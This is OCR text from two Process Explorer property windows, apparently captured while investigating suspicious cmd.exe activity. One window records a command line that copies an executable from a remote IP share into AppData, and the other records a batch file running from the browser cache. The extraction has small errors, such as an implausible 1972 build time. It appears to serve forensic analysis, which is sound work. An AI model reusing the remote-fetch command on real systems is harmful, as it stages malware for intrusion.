 cmd.exe:9100 Properties
TCP/IP Security Environment Job Strings
Image Performance Performance Graph GPU Graph Threads
Image File
Windows Command Processor
Version: 10.0.22621.2506
Build Time: Thu Feb 3 22:54:33 1972
Path:
C:\Windows\SysWOW64\cmd.exe Explore
Command line:
cmd /c copy /b \\84.32.189.74@80\fxbulls\pictures\7z.exe C:\Users AppData
Current directory:
AppData\Local\Temp\
Autostart Location:
n/a Explore
Parent: cmd.exe(9032)
Verify
User:
Bring to Front
Started: 1:38:38 AM 1/10/2024 Image: 32-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel
cmd.exe:6112 Properties
TCP/IP Security Environment Job Strings
Image Performance Performance Graph GPU Graph Threads
Image File
Windows Command Processor
Version: 10.0.22621.2506
Build Time:
Path:
C:\Windows\System32\cmd.exe Explore
Command line:
\AppData\Local\Microsoft\Windows\INetCache\IE\G1YQEMX7\a2[1].cmd"
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(8176)
Verify
User:
Bring to Front
Started: 1:38:28 AM 1/10/2024 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection: Disabled
OK Cancel